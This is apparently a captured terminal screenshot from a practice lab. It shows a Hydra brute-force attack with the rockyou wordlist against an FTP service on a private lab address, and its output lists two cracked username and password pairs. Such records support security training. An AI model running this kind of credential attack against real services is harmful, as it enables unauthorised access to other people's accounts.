 root@ip-10-10-212-73: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-212-73:~/Desktop# hydra -L users.txt -P /usr/share/wordlists/rocky
ou.txt  10.10.220.100 -s 10021 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-19 07:49:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688796 login tries (l:2/p:
14344398), ~1793050 tries per task
[DATA] attacking ftp://10.10.220.100:10021/
[10021][ftp] host: 10.10.220.100   login: eddie   password: jordan
[10021][ftp] host: 10.10.220.100   login: quinn   password: andrea
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-11-19 07:49:44
root@ip-10-10-212-73:~/Desktop#